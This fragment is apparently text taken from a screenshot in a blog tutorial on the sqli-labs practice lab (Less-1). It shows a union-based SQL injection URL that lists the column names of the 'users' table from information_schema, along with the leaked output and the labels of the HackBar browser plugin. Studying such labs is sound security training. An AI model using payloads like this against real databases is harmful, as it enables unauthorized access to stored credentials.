 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
Console Sources Network Performance Memory Application Security Lighthouse HackBar
IT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
abs/Less-1/?id=0' union SELECT 1,2,group_concat(column_name) from information_schema.columns WHERE table_name='users' --+
https://blog.csdn.net/lilongsy